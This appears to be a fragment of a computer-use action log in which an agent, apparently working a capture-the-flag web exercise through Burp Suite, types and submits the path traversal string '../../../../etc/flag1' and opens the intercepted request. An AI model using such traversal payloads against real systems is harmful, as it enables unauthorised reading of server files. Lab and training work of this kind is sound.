
left_click_drag(723, 206, 951, 225)
key("BackSpace")

type("../../../../")

type("etc/flag1")

key("Return")
Open the newly intercepted GET for ../../../../etc/flag1 in Burp's Proxy intercept list.
left_click(1394, 463)

left_click(108, 269)
